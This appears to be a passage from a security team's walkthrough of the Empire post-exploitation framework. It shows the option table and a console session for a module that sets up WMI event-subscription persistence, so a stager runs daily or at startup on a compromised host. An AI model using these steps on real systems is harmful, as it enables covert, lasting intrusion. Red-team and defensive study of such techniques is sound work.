 Name Required Value Description
---- -------- ------- -----------
Listener False Listener to use.
DailyTime False Daily time to trigger the script
(HH:mm).
Cleanup False Switch. Cleanup the trigger and any
script from specified location.
SubName True Updater Name to use for the event subscription.
Proxy False default Proxy to use for request (default, none,
or other).
AtStartup False True Switch. Trigger script (within 5
minutes) of system startup.
ExtFile False Use an external file for the payload
instead of a stager.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
Agent True DL156FMX Agent to run module on.
(Empire: powershell/persistence/elevated/wmi) > set Listener http
(Empire: powershell/persistence/elevated/wmi) > run
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked DL156FMX to run TASK_CMD_WAIT
[*] Agent DL156FMX tasked with task ID 4
[*] Tasked agent DL156FMX to run module powershell/persistence/elevated/wmi
Tide安全团队